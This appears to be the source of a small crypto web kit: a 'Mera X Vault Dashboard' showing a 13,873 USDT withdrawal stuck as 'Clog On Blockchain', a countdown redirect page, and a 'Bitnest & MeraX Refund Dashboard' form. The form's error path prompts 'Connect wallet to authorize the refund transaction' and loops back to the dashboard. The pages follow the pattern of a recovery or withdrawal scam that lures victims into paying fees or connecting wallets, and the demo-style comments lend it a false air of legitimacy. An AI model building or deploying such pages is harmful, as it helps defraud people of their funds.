
<file: index1.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Mera X — Vault Dashboard Demo</title>
  <style>
    :root {
      --bg: #00152f;
      --panel: #05234a;
      --panel2: #062c61;
      --line: #087cff;
      --blue: #078cff;
      --cyan: #19b9ff;
      --white: #f5f8ff;
      --muted: #d0def3;
      --gold: #ffbd19;
    }

    * {
      box-sizing: border-box;
    }

    body {
      margin: 0;
      color: var(--white);
      font-family: Inter, ui-sans-serif, system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
      background: radial-gradient(ellipse at 50% 30%, #07356d 0%, #001a3a 50%, #000e23 100%);
    }

    .page {
      max-width: 1240px;
      margin: auto;
      padding: 18px 24px 34px;
    }

    header {
      display: flex;
      align-items: center;
      gap: 22px;
      min-height: 86px;
      padding: 0 20px 14px;
    }

    .brand {
      font-size: clamp(24px, 4vw, 42px);
      font-weight: 800;
      letter-spacing: -1.5px;
    }

    .brand span {
      color: #20aaff;
    }

    .separator {
      height: 58px;
      width: 2px;
      background: #087cff;
      opacity: .8;
    }

    .heading {
      display: flex;
      align-items: center;
      gap: 14px;
      font-size: clamp(21px, 3vw, 36px);
      font-weight: 750;
    }

    .shield {
      width: 58px;
      height: 66px;
      display: grid;
      place-items: center;
      background: linear-gradient(145deg, #12aaff, #0053d8);
      clip-path: polygon(50% 0, 100% 18%, 94% 72%, 50% 100%, 6% 72%, 0 18%);
      font-size: 27px;
    }

    .header-actions {
      margin-left: auto;
      display: flex;
      gap: 26px;
      font-size: 34px;
    }

    .panel {
      border: 1.5px solid var(--line);
      border-radius: 25px;
      margin-top: 18px;
      background: linear-gradient(120deg, rgba(5, 36, 76, .97), rgba(2, 29, 65, .97));
      box-shadow: 0 0 18px rgba(0, 105, 255, .18), inset 0 0 18px rgba(0, 105, 255, .08);
    }

    .balance {
      min-height: 200px;
      padding: 26px 30px;
      display: flex;
      align-items: center;
      gap: 26px;
      background: linear-gradient(115deg, #073d87 0%, #052b67 65%, #0752d4 100%);
      overflow: hidden;
    }

    .coin {
      width: 124px;
      height: 124px;
      border-radius: 50%;
      flex: 0 0 auto;
      display: grid;
      place-items: center;
      font-size: 58px;
      background: linear-gradient(145deg, #24c6ff, #0062f5);
      box-shadow: 0 0 22px rgba(0, 157, 255, .35);
    }

    .balance-copy {
      flex: 1;
      min-width: 0;
    }

    .eyebrow {
      font-size: 20px;
      color: #e2edff;
    }

    .amount {
      font-size: clamp(38px, 6vw, 65px);
      line-height: 1.12;
      font-weight: 850;
      letter-spacing: -2px;
      margin: 5px 0;
    }

    .sub {
      font-size: 21px;
      color: #e0eaff;
    }

    .outline-btn,
    .primary-btn {
      border: 1px solid #12a2ff;
      border-radius: 20px;
      padding: 18px 24px;
      color: white;
      font-weight: 750;
      font-size: 20px;
      cursor: pointer;
      background: linear-gradient(135deg, #075ce3, #0042b8);
      white-space: nowrap;
    }

    .primary-btn {
      background: linear-gradient(135deg, #12a9ff, #0063ed);
    }

    .section {
      padding: 22px 24px;
    }

    .section-title {
      font-size: 29px;
      font-weight: 800;
      margin: 0 0 20px;
    }

    .summary-grid {
      display: grid;
      grid-template-columns: 1.25fr 1fr .9fr;
    }

    .summary-item {
      display: flex;
      gap: 18px;
      align-items: flex-start;
      padding: 5px 20px;
      border-right: 1px solid #087cff;
      min-width: 0;
    }

    .summary-item:first-child {
      padding-left: 0;
    }

    .summary-item:last-child {
      border: 0;
    }

    .round-icon {
      width: 78px;
      height: 78px;
      border-radius: 50%;
      flex: 0 0 auto;
      display: grid;
      place-items: center;
      font-size: 34px;
      color: white;
      background: linear-gradient(145deg, #087bff, #003fae);
      border: 1px solid #168cff;
    }

    .round-icon.gold {
      color: var(--gold);
      background: #493900;
      border: 2px solid var(--gold);
    }

    .item-label {
      color: #e5efff;
      font-size: 19px;
      line-height: 1.35;
    }

    .item-value {
      font-size: clamp(25px, 3vw, 36px);
      font-weight: 800;
      line-height: 1.25;
      margin: 4px 0;
    }

    .gold-text {
      color: var(--gold);
    }

    .status {
      display: inline-block;
      border: 1px solid #12aaff;
      color: white;
      background: #064a9b;
      border-radius: 20px;
      padding: 6px 16px;
      font-size: 18px;
      margin-top: 6px;
    }

    .address {
      font-size: 16px;
      color: #e5efff;
      margin: 12px 0 20px;
      overflow-wrap: anywhere;
    }

    .withdraw-strip {
      display: flex;
      align-items: center;
      gap: 24px;
      padding: 18px 22px;
      border: 1px solid #087cff;
      border-radius: 22px;
      background: linear-gradient(110deg, #052c66, #063d88);
    }

    .withdraw-strip .round-icon {
      width: 106px;
      height: 106px;
      font-size: 42px;
    }

    .withdraw-copy {
      flex: 1;
      min-width: 0;
    }

    .withdraw-copy strong {
      display: block;
      font-size: 34px;
    }

    .withdraw-copy span {
      font-size: 20px;
      color: #e3edff;
    }

    .details-row {
      display: grid;
      grid-template-columns: 1fr .7fr 1.6fr;
      align-items: center;
      gap: 18px;
    }

    .detail-block {
      padding: 4px 14px;
      border-right: 1px solid #087cff;
      min-width: 0;
    }

    .detail-block:first-child {
      padding-left: 0;
    }

    .detail-block:last-child {
      border: 0;
    }

    .detail-label {
      font-size: 18px;
      color: #e0ebff;
    }

    .detail-value {
      font-size: clamp(21px, 2.5vw, 32px);
      font-weight: 800;
      margin-top: 4px;
      overflow-wrap: anywhere;
    }

    .address-value {
      font-size: 18px;
      font-weight: 500;
    }

    .fee-box {
      display: grid;
      grid-template-columns: 1fr 1.2fr 1fr;
      align-items: center;
      border: 1px solid #087cff;
      border-radius: 18px;
      padding: 14px 16px;
      background: linear-gradient(110deg, #062c68, #06428e);
      margin-top: 18px;
      gap: 16px;
    }

    .fee-item {
      display: flex;
      align-items: center;
      gap: 14px;
      min-width: 0;
    }

    .fee-item .round-icon {
      width: 64px;
      height: 64px;
      font-size: 26px;
    }

    .fee-note {
      color: #9be5ff;
      font-size: 15px;
      line-height: 1.45;
      border-left: 1px solid #087cff;
      padding-left: 18px;
    }

    .notice {
      padding: 18px 22px;
      display: flex;
      gap: 18px;
      align-items: flex-start;
      font-size: 17px;
      line-height: 1.6;
    }

    .info {
      width: 42px;
      height: 42px;
      flex: 0 0 auto;
      border-radius: 50%;
      background: #0baaff;
      display: grid;
      place-items: center;
      font-weight: 900;
    }

    .demo-note {
      color: #9edfff;
      font-size: 13px;
      text-align: center;
      margin: 20px 0 0;
    }

    button:focus-visible {
      outline: 3px solid white;
      outline-offset: 3px;
    }

    @media (max-width: 760px) {
      .page {
        padding: 10px 12px 24px;
      }

      header {
        padding: 0 5px 10px;
        gap: 12px;
        min-height: 70px;
      }

      .separator {
        height: 42px;
      }

      .shield {
        width: 42px;
        height: 50px;
        font-size: 21px;
      }

      .header-actions {
        gap: 12px;
        font-size: 25px;
      }

      .balance {
        padding: 20px 16px;
        gap: 14px;
        flex-wrap: wrap;
      }

      .coin {
        width: 74px;
        height: 74px;
        font-size: 36px;
      }

      .balance .outline-btn {
        margin-left: 88px;
        padding: 12px 16px;
        font-size: 16px;
      }

      .eyebrow,
      .sub {
        font-size: 16px;
      }

      .section {
        padding: 18px 14px;
      }

      .section-title {
        font-size: 23px;
      }

      .summary-grid {
        grid-template-columns: 1fr;
        gap: 14px;
      }

      .summary-item {
        border-right: 0;
        border-bottom: 1px solid #087cff;
        padding: 0 0 14px;
      }

      .summary-item:last-child {
        border-bottom: 0;
      }

      .round-icon {
        width: 60px;
        height: 60px;
        font-size: 27px;
      }

      .item-label {
        font-size: 16px;
      }

      .item-value {
        font-size: 27px;
      }

      .withdraw-strip {
        gap: 14px;
        padding: 14px;
        flex-wrap: wrap;
      }

      .withdraw-strip .round-icon {
        width: 68px;
        height: 68px;
        font-size: 30px;
      }

      .withdraw-copy strong {
        font-size: 26px;
      }

      .withdraw-copy span {
        font-size: 16px;
      }

      .withdraw-strip .primary-btn {
        width: 100%;
      }

      .details-row {
        grid-template-columns: 1fr 1fr;
      }

      .detail-block {
        padding: 5px 8px;
      }

      .detail-block:first-child {
        padding-left: 0;
      }

      .detail-block:nth-child(2) {
        border: 0;
      }

      .detail-block:last-child {
        grid-column: 1 / -1;
        border-top: 1px solid #087cff;
        padding: 12px 0 0;
      }

      .fee-box {
        grid-template-columns: 1fr;
      }

      .fee-note {
        border-left: 0;
        border-top: 1px solid #087cff;
        padding: 12px 0 0;
      }

      .notice {
        font-size: 14px;
        padding: 14px;
      }
    }
  </style>
</head>

<body>
  <div class="page">
    <header>
      <div class="brand">Mera <span>X</span></div>
      <div class="separator"></div>
      <div class="heading">
        <div class="shield">🔒</div>Vault Dashboard
      </div>
      <div class="header-actions" aria-hidden="true"><span>♧</span><span>☰</span></div>
    </header>

    <section class="panel balance">
      <div class="coin">▱</div>
      <div class="balance-copy">
        <div class="eyebrow">Total Vault Balance</div>
        <div class="amount">13,873 USDT</div>
        <div class="sub">All funds in your vault</div>
      </div>
      <a href="index2.html">
      <button class="outline-btn" type="button">▣ &nbsp; View Details ›</button></a>
    </section>

    <section class="panel section">
      <h2 class="section-title">Withdrawal Summary</h2>
      <div class="summary-grid">
        <div class="summary-item">
          <div class="round-icon gold">◷</div>
          <div>
            <div class="item-label">Withdrawal In Processing</div>
            <div class="item-value gold-text">13,873 USDT</div><a href="index2.html"><span class="status">Withdrawal status</span></a>
          </div>
        </div>
        <div class="summary-item">
          <div class="round-icon">▣</div>
          <div>
            <div class="item-label">Withdrawal amount</div>
            <div class="item-value">13,873 USDT</div>
            <div class="item-label">Total amount</div>
          </div>
        </div>
        <div class="summary-item">
          <div class="round-icon">▤</div>
          <div>
            <div class="item-label">Remaining Balance</div>
            <div class="item-value">0 USDT</div>
            <div class="item-label"></div>
          </div>
        </div>
      </div>
      <div class="address">To: 0x1399623a8aa55d6a21f8fa7bd5250fdd736d106a</div>
      <div class="withdraw-strip">
        <div class="round-icon">➤</div>
        <div class="withdraw-copy"><strong>Withdraw All</strong><span>Proceed to withdraw or 
            transferred.</span></div>
            <a href="index2.html">
        <button class="primary-btn" type="button">Withdraw All ›</button></a>
      </div>
    </section>

    <section class="panel section">
      <h2 class="section-title">Pending Withdrawal Details</h2>
      <div class="details-row">
        <div class="detail-block">
          <div class="detail-label">Amount</div>
          <div class="detail-value">13,873 USDT</div>
        </div>
        <div class="detail-block">
          <div class="detail-label">Status</div><span class="status">Clog On Blockchain</span>
        </div>
        <div class="detail-block">
          <div class="detail-label">To Address</div>
          <div class="detail-value address-value">0x1399623a8aa55d6a21f8fa7bd5250fdd736d106a</div>
        </div>
      </div>
      <div class="fee-box">
        <div class="fee-item">
          <div class="round-icon">◆</div>
          <div>
            <div class="detail-label">Network fee paid</div>
            <div class="detail-value">0.31555695 ETH</div>
          </div>
        </div>
        <div class="fee-item">
          <div class="round-icon">▤</div>
          <div>
            <div class="detail-label">Illustrative charge</div>
            <div class="detail-value">5.05%</div>
          </div>
        </div>
        <a href="index2.html">
        <div class="fee-note">Proceed with Withdrawal Dashboard</div></a>
      </div>
    </section>

    
    <p class="demo-note">Mera X Vault Dashboard</p>
  </div>
</body>
</html>
</file>

<file: redirecting.html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Loading...</title>
  <style>
    body {
      margin: 0;
      height: 100vh;
      display: flex;
      justify-content: center;
      align-items: center;
      background: #0d0d0d;
      color: white;
      font-family: Arial, sans-serif;
      flex-direction: column;
    }

    h1 {
      font-size: 1.5rem;
      margin-top: 20px;
    }

    /* Spinner Animation */
    .loader {
      border: 6px solid rgba(255, 255, 255, 0.1);
      border-top: 6px solid #2b72ff;
      border-radius: 50%;
      width: 60px;
      height: 60px;
      animation: spin 1s linear infinite;
    }

    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }

    /* Optional countdown */
    #countdown {
      margin-top: 10px;
      font-size: 1rem;
      color: #aaa;
    }
  </style>
</head>
<body>
  <div class="loader"></div>
  <h2>Loading, please wait...</h2>
  <div id="countdown">Connecting in 5 seconds...</div>

  <script>
    let timeLeft = 4; // seconds
    const countdownEl = document.getElementById("countdown");

    const countdown = setInterval(() => {
      timeLeft--;
      countdownEl.textContent = `Connecting in ${timeLeft} seconds...`;
      if (timeLeft <= 0) {
        clearInterval(countdown);
        window.location.href = "refund.html"; // <-- Change to your target page
      }
    }, 1000);
  </script>
</body>
</html>
</file>

<file: refund.html>
<html lang="en">

<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>Loops - Investors Refund Request</title>
  <style>
    :root {
      --bg: #0f1724;
      --card: #0b1220;
      --accent: #6ee7b7;
      --muted: #9aa4b2;
      --danger: #ff6b6b;
      --glass: rgba(255, 255, 255, 0.03);
      font-family: Inter, ui-sans-serif, system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
    }

    * {
      box-sizing: border-box
    }

    body {
      margin: 0;
      min-height: 100vh;
      background: linear-gradient(180deg, #071025 0%, #071a2f 100%);
      color: #e6eef6;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 32px;
    }

    .container {
      width: 100%;
      max-width: 980px;
      background: linear-gradient(180deg, rgba(255, 255, 255, 0.02), rgba(255, 255, 255, 0.01));
      border: 1px solid rgba(255, 255, 255, 0.04);
      border-radius: 14px;
      padding: 28px;
      display: grid;
      gap: 20px;
      grid-template-columns: 1fr 360px;
      box-shadow: 0 8px 30px rgba(2, 6, 23, 0.6);
    }

    .brand {
      display: flex;
      gap: 12px;
      align-items: center;
    }

    .logo {
      width: 46px;
      height: 46px;
      background: linear-gradient(90deg, #0ea5a4, #60a5fa);
      border-radius: 10px;
      display: flex;
      align-items: center;
      justify-content: center;
      font-weight: 700;
      color: #021026
    }

    h1 {
      margin: 0;
      font-size: 18px;
      letter-spacing: 0.2px
    }

    p.lead {
      margin: 6px 0 0;
      color: var(--muted);
      font-size: 13px
    }

    form {
      display: flex;
      flex-direction: column;
      gap: 12px
    }

    label {
      font-size: 13px;
      color: var(--muted);
      display: block;
      margin-bottom: 6px
    }

    .field {
      background: var(--glass);
      border-radius: 10px;
      padding: 10px;
      border: 1px solid rgba(255, 255, 255, 0.03)
    }

    input[type="text"],
    input[type="email"],
    input[type="number"],
    select,
    textarea {
      width: 100%;
      background: transparent;
      border: 0;
      outline: 0;
      color: inherit;
      font-size: 14px;
    }

    .row {
      display: flex;
      gap: 12px
    }

    .row .col {
      flex: 1
    }

    .small {
      font-size: 12px;
      color: var(--muted)
    }

    .muted {
      color: var(--muted)
    }

    .helper {
      font-size: 12px;
      color: var(--muted);
      margin-top: 6px
    }

    button.primary {
      background: linear-gradient(90deg, var(--accent), #6ca5eb);
      border: 0;
      color: #021026;
      padding: 10px 14px;
      font-weight: 600;
      border-radius: 10px;
      cursor: pointer;
      box-shadow: 0 6px 18px rgba(110, 231, 183, 0.08);
    }

    button.ghost {
      background: transparent;
      border: 1px solid rgba(255, 255, 255, 0.06);
      padding: 9px 12px;
      color: var(--muted);
      border-radius: 10px;
      cursor: pointer;
    }

    .side {
      padding: 20px;
      background: linear-gradient(180deg, rgba(255, 255, 255, 0.015), rgba(255, 255, 255, 0.01));
      border-radius: 12px;
      border: 1px solid rgba(255, 255, 255, 0.02);
      display: flex;
      flex-direction: column;
      gap: 12px;
    }

    .summary {
      background: linear-gradient(180deg, rgba(255, 255, 255, 0.02), transparent);
      padding: 12px;
      border-radius: 10px;
      border: 1px solid rgba(255, 255, 255, 0.02)
    }

    .k {
      color: var(--muted);
      font-size: 13px
    }

    .v {
      font-weight: 700;
      margin-top: 6px
    }

    .note {
      font-size: 13px;
      color: var(--muted)
    }

    .error {
      color: var(--danger);
      font-size: 13px;
      margin-top: 6px
    }

    footer {
      grid-column: 1/-1;
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-top: 4px;
      color: var(--muted);
      font-size: 13px
    }

    a.inline {
      color: var(--accent);
      text-decoration: none
    }

    /* modal */
    .modal-backdrop {
      position: fixed;
      inset: 0;
      background: rgba(2, 6, 23, 0.6);
      display: none;
      align-items: center;
      justify-content: center;
      z-index: 50
    }

    .modal {
      width: 520px;
      max-width: 94%;
      background: #021026;
      border-radius: 12px;
      padding: 18px;
      border: 1px solid rgba(255, 255, 255, 0.03)
    }

    .modal h3 {
      margin: 0 0 8px
    }

    .modal pre {
      white-space: pre-wrap;
      word-break: break-word;
      background: rgba(255, 255, 255, 0.02);
      padding: 10px;
      border-radius: 8px;
      font-size: 13px;
      color: var(--muted)
    }

    .actions {
      display: flex;
      gap: 8px;
      justify-content: flex-end;
      margin-top: 12px
    }

    @media (max-width:880px) {
      .container {
        grid-template-columns: 1fr;
        padding: 18px
      }

      .side {
        order: 2
      }
    }
  </style>
</head>

<body>
  <div class="container" role="main" aria-labelledby="pageTitle">
    <div>
      <div class="brand" style="margin-bottom:10px">
        <div class="logo">BRR</div>
        <div>
          <h1 id="pageTitle">Bitnest & MeraX Refund Dashboard</h1>
          <p class="lead">Create a refund request — we'll validate and forward to your processing queue.</p>
        </div>
      </div>

      <form id="refundForm" autocomplete="off" novalidate>
        <div>
          <label for="email">Contact email</label>
          <div class="field">
            <input id="email" name="email" type="email" placeholder="refund@example.com" required>
          </div>
          <div id="emailErr" class="error" style="display:none">Please enter a valid email.</div>
        </div>


        <div class="row">
          <div class="col">
            <label for="currency">Currency</label>
            <div class="field">
              <select id="currency" required>

                <option value="BTC">Bitcoin (BTC)</option>
                <option value="ETH">Ethereum (ETH)</option>
                <option value="SOL">Solana (SOL)</option>
                <option value="USDT">USDT</option>
                <option value="USDC">USDC</option>
                <option value="TRX">Tron (TRX)</option>

              </select>
            </div>
          </div>

          <div class="col">
            <label for="network">Network</label>
            <div class="field">
              <select id="network" required></select>
            </div>
          </div>
        </div>

        <div class="row">
          <div class="col">
            <label for="amount">Refund amount</label>
            <div class="field">
              <input id="amount" name="amount" type="number" min="0.00000001" step="any" placeholder="0.01" required>
            </div>
            <div class="helper">Enter numeric amount in selected currency.</div>
          </div>
          <div class="col">
            <label for="fee">Suggested network fee (optional)</label>
            <div class="field">
              <input id="fee" name="fee" type="number" min="0" step="any" placeholder="0.0001">
            </div>
            <div class="helper">Provide fee you want to cover (optional)or Dm support.</div>
          </div>
        </div>

        <div>
          <label for="address">Recipient address</label>
          <div class="field">
            <input id="address" name="address" type="text" placeholder="e.g. 1A1zP1... or 0xabc..." required>
          </div>
          <div id="addressErr" class="error" style="display:none">Invalid address for selected currency/network.</div>
        </div>

        <div>
          <label for="txid">Original transaction ID (TxID)</label>
          <div class="field">
            <input id="txid" name="txid" type="text" placeholder="Original transaction id (optional)">
          </div>
          <div class="helper">Helpful for lookup and faster processing.</div>
        </div>

        <div>
          <label for="reason">Reason for refund</label>
          <div class="field" style="padding:6px 10px">
            <textarea id="reason" rows="3"
              placeholder="Explain why refund is requested (customer error, duplicate payment, etc.)"
              style="background:transparent; resize:vertical; color:inherit; border:0; outline:0"></textarea>
          </div>
        </div>

        <div style="display:flex; gap:10px; align-items:center; margin-top:6px">
          <input id="agree" type="checkbox" />
          <label for="agree" class="small">I confirm the recipient address is correct. I authorize the refund
            process.</label>
        </div>

        <div style="display:flex; gap:8px; margin-top:8px">
          <button type="button" class="ghost" id="previewBtn">Preview</button>
          <button type="submit" class="primary" id="submitBtn">Submit Refund Request</button>
        </div>

        <div id="formError" class="error" style="display:none"></div>
      </form>

      <footer>
        <div class="muted">Refunds are processed by vyrobot organization — this is a request & eligibility check form
          only.</div>

        <!-- <div class="muted">Need Support H? <a class="inline" href="#"
            onclick="alert('See README in your project for server examples.');return false">View docs</a></div> -->

      </footer>
    </div>

    <aside class="side" aria-label="summary">
      <div class="summary">
        <div class="k">Request summary</div>
        <div class="v" id="sAmount">Amount: —</div>
        <div class="v" id="sCurrency">Currency: —</div>
        <div class="v" id="sAddress">Recipient: —</div>
        <div class="v" id="sTx">Original TxID: —</div>
        <div class="helper" style="margin-top:8px">You can copy the address or open a block explorer link below.</div>
        <div style="display:flex; gap:8px; margin-top:8px">
          <button class="ghost" id="copyAddr">Copy address</button>
          <button class="ghost" id="openExplorer">Open explorer</button>
        </div>
      </div>

      <div class="note">
        <strong class="k">Processing notes</strong>
        <p class="muted" style="margin:6px 0 0">We recommend manual approval for refunds above your daily threshold. Log
          and audit each refund.</p>
      </div>

      <div class="note">
        <strong class="k">Security</strong>
        <p class="muted" style="margin:6px 0 0">Do not trust or auto-execute refunds from unauthenticated requests. Use
          server-side signing and KYC where required.</p>
      </div>
    </aside>
  </div>

  <!-- modal -->
  <div id="modal" class="modal-backdrop" role="dialog" aria-modal="true" aria-labelledby="modalTitle">
    <div class="modal">
      <h3 id="modalTitle">Refund request preview</h3>
      <div id="modalBody">...</div>
      <pre id="payloadPre"></pre>
      <div class="actions">
        <button class="ghost" id="closeModal">Close</button>
        <button class="primary" id="confirmSubmit">Confirm & Send</button>
      </div>
    </div>
  </div>

  <script>
    /*
      Crypto refund single-page form
      - Validates input
      - Builds a structured JSON payload
      - Shows a preview modal
      - Emits XHR POST to /api/refund (example)
      - REPLACE server URL and server-side verification as needed
    */


    const currencyNetworks = {
      "BTC": [
        "Bitcoin"
      ],
      "ETH": [
        "Ethereum (ERC-20)"
      ],
      "SOL": [
        "Solana (SPL)"
      ],
      "USDT": [
        "Tron (TRC-20)",
        "Ethereum (ERC-20)",
        "BNB Smart Chain (BEP-20)",
        "Solana (SPL)"
      ],
      "USDC": [
        "Ethereum (ERC-20)",
        "Solana (SPL)",
        "Polygon",
        "BNB Smart Chain (BEP-20)"
      ],
      "TRX": [
        "Tron (TRC-20)"
      ]
    };


    const networkExplorers = {
      "Bitcoin": "https://www.blockchain.com/btc/tx/",
      "Ethereum (ERC-20)": "https://etherscan.io/tx/",
      "Solana (SPL)": "https://explorer.solana.com/tx/",
      "Tron (TRC-20)": "https://tronscan.org/#/transaction/",
      "BNB Smart Chain (BEP-20)": "https://bscscan.com/tx/",
      "Polygon": "https://polygonscan.com/tx/"
    };

    const currency = document.getElementById('currency');
    const network = document.getElementById('network');
    const amount = document.getElementById('amount');
    const fee = document.getElementById('fee');
    const address = document.getElementById('address');
    const txid = document.getElementById('txid');
    const reason = document.getElementById('reason');
    const email = document.getElementById('email');
    const agree = document.getElementById('agree');

    const sAmount = document.getElementById('sAmount');
    const sCurrency = document.getElementById('sCurrency');
    const sAddress = document.getElementById('sAddress');
    const sTx = document.getElementById('sTx');
    const copyAddr = document.getElementById('copyAddr');
    const openExplorer = document.getElementById('openExplorer');

    const addrErr = document.getElementById('addressErr');
    const emailErr = document.getElementById('emailErr');
    const formError = document.getElementById('formError');

    const previewBtn = document.getElementById('previewBtn');
    const refundForm = document.getElementById('refundForm');
    const modal = document.getElementById('modal');
    const modalBody = document.getElementById('modalBody');
    const payloadPre = document.getElementById('payloadPre');
    const closeModal = document.getElementById('closeModal');
    const confirmSubmit = document.getElementById('confirmSubmit');

    function populateNetworks() {
      const nets = currencyNetworks[currency.value] || [];
      network.innerHTML = '';
      nets.forEach(n => {
        const o = document.createElement('option'); o.value = n; o.textContent = n;
        network.appendChild(o);
      });
    }
    populateNetworks();
    currency.addEventListener('change', () => {
      populateNetworks();
      validateAddress();
      updateSummary();
    });

    function updateSummary() {
      sAmount.textContent = 'Amount: ' + (amount.value ? amount.value : '—') + ' ' + (currency.value || '');
      sCurrency.textContent = 'Network: ' + (network.value || '—');
      sAddress.textContent = 'Recipient: ' + (address.value || '—');
      sTx.textContent = 'Original TxID: ' + (txid.value || '—');
    }
    [amount, currency, network, address, txid].forEach(el => el.addEventListener('input', updateSummary));

    copyAddr.addEventListener('click', () => {
      if (!address.value) { alert('No address to copy'); return; }
      navigator.clipboard.writeText(address.value).then(() => {
        copyAddr.textContent = 'Copied ✓';
        setTimeout(() => copyAddr.textContent = 'Copy address', 1200);
      });
    });

    openExplorer.addEventListener('click', () => {
      const net = network.value;
      const base = networkExplorers[net];
      const tid = txid.value;
      if (!base) { alert('No block explorer known for this network'); return; }
      if (tid) window.open(base + encodeURIComponent(tid), '_blank');
      else {
        // open address view if txid missing
        if (!address.value) { alert('Add txid or address to open explorer.'); return; }
        // heuristics: for Bitcoin use address path, for Etherscan use address path
        let url = base;
        if (net.includes('Bitcoin')) url = 'https://www.blockchain.com/btc/address/' + encodeURIComponent(address.value);
        if (net.includes('Ethereum')) url = 'https://etherscan.io/address/' + encodeURIComponent(address.value);
        if (net.includes('Tron')) url = 'https://tronscan.org/#/address/' + encodeURIComponent(address.value);
        window.open(url, '_blank');
      }
    });

    /* --- Address validators (basic heuristics, not exhaustive) --- */
    function isValidBTC(addr) {
      // basic: starts with 1,3,bc1 and length boundaries
      return /^(1|3|bc1)[A-Za-z0-9]{25,90}$/.test(addr);
    }
    function isValidETH(addr) {
      return /^0x[a-fA-F0-9]{40}$/.test(addr);
    }
    function isValidTRX(addr) {
      return /^(T)[A-Za-z0-9]{33}$/.test(addr);
    }
    function isValidSolana(addr) {
      return /^[A-Za-z0-9]{32,44}$/.test(addr);
    }

    function validateAddress() {
      addrErr.style.display = 'none';
      const val = address.value.trim();
      if (!val) return true;
      const cur = currency.value;
      const net = network.value || '';
      let ok = false;
      if (cur === 'BTC') ok = isValidBTC(val);
      else if (cur === 'ETH' || net.includes('ERC')) ok = isValidETH(val);
      else if (cur === 'USDC' && net.includes('Solana')) ok = isValidSolana(val);
      else if (cur === 'USDC' && net.includes('Ethereum')) ok = isValidETH(val);
      else if (cur === 'TRX' || (cur === 'USDC' && net.includes('Tron'))) ok = isValidTRX(val);
      else ok = true; // fallback

      if (!ok) {
        addrErr.style.display = 'block';
        addrErr.textContent = 'Invalid address for selected currency/network.';
      }
      return ok;
    }

    address.addEventListener('input', validateAddress);

    /* Email basic check */
    function validateEmail() {
      const val = email.value.trim();
      if (!val) { emailErr.style.display = 'block'; emailErr.textContent = 'Email required.'; return false; }
      const ok = /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(val);
      emailErr.style.display = ok ? 'none' : 'block';
      return ok;
    }
    email.addEventListener('input', validateEmail);

    function buildPayload() {
      const payload = {
        id: 'refund_' + Date.now(),            // client-side id; server should check/replace
        email: email.value.trim(),
        currency: currency.value,
        network: network.value,
        amount: amount.value ? Number(amount.value) : null,
        fee: fee.value ? Number(fee.value) : 0,
        recipient: address.value.trim(),
        originalTx: txid.value.trim() || null,
        reason: reason.value.trim() || null,
        timestamp: new Date().toISOString(),
        clientNote: 'Submitted from web refund form'
      };
      return payload;
    }

    function showModal(payload, signature) {
      modal.style.display = 'flex';
      modalBody.innerHTML = `<div class="k">Preview the request before sending. Confirm that the recipient address and amount are correct.</div>`;
      payloadPre.textContent = JSON.stringify({ payload, signature }, null, 2);
    }

    /* Client-side demo signing using Web Crypto API (for demonstration only).
       In production: have your server sign/verify with a secure key and authenticate the client (API keys/OAuth).
    */
    async function demoSignPayload(payload) {
      // This is a demonstration only — do NOT rely on client-side secrets in production.
      const encoder = new TextEncoder();
      const text = JSON.stringify(payload);
      const data = encoder.encode(text);
      // Create client-side ephemeral key pair and sign
      // We'll hash (sha-256) and present hex for server to verify by other means.
      const hashBuffer = await crypto.subtle.digest('SHA-256', data);
      const hashArray = Array.from(new Uint8Array(hashBuffer));
      const hex = hashArray.map(b => b.toString(16).padStart(2, '0')).join('');
      return { algo: 'sha256', hex };
    }

    /* Preview button */
    previewBtn.addEventListener('click', async (e) => {
      formError.style.display = 'none';
      if (!validateEmail()) { formError.textContent = 'Fix validation errors.'; formError.style.display = 'block'; return; }
      if (!validateAddress()) { formError.textContent = 'Fix validation errors.'; formError.style.display = 'block'; return; }
      if (!agree.checked) { formError.textContent = 'You must confirm the recipient address.'; formError.style.display = 'block'; return; }
      const payload = buildPayload();
      const sig = await demoSignPayload(payload);
      showModal(payload, sig);
    });

    closeModal.addEventListener('click', () => modal.style.display = 'none');
    modal.addEventListener('click', (ev) => { if (ev.target === modal) modal.style.display = 'none'; });

    /* Submit flow: POST payload to server. Replace /api/refund with your server endpoint. */
    refundForm.addEventListener('submit', async (ev) => {
      ev.preventDefault();
      formError.style.display = 'none';
      if (!validateEmail()) { formError.textContent = 'Enter a valid email.'; formError.style.display = 'block'; return; }
      if (!validateAddress()) { formError.textContent = 'Enter a valid address for the chosen network.'; formError.style.display = 'block'; return; }
      if (!agree.checked) { formError.textContent = 'You must confirm the recipient address.'; formError.style.display = 'block'; return; }

      const payload = buildPayload();
      const sig = await demoSignPayload(payload);

      // Show preview first (modal). If user confirms, we'll send.
      showModal(payload, sig);
    });

    confirmSubmit.addEventListener('click', async () => {
      const text = payloadPre.textContent;
      let obj;
      try { obj = JSON.parse(text); } catch (e) { alert('Malformed payload'); return; }
      confirmSubmit.disabled = true;
      confirmSubmit.textContent = 'Sending...';

      // Example POST — adjust URL and headers for your backend (authentication, CSRF, etc.)
      try {
        const resp = await fetch('/api/refund', {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            // In production: include Authorization headers / CSRF tokens / session cookie
          },
          body: JSON.stringify(obj)
        });

        if (!resp.ok) {
          const errText = await resp.text();
          alert('Connect wallet to authorize the refund transaction: ' + resp.status + ' — ' + errText);

          // Redirect after user clicks "OK"
          window.location.href = 'index1.html'; // <-- change this to your desired URL

          confirmSubmit.disabled = false;
          confirmSubmit.textContent = 'Confirm & Send';
          return;
        }
        const data = await resp.json();
        modalBody.innerHTML = `<div style="color:var(--accent); font-weight:700">Refund request submitted successfully.</div>`;
        payloadPre.textContent = JSON.stringify(data, null, 2);
        confirmSubmit.style.display = 'none';
        closeModal.textContent = 'Close';
      } catch (err) {
        alert('Network or server error: ' + (err.message || err));
        // Redirect after user clicks "OK"
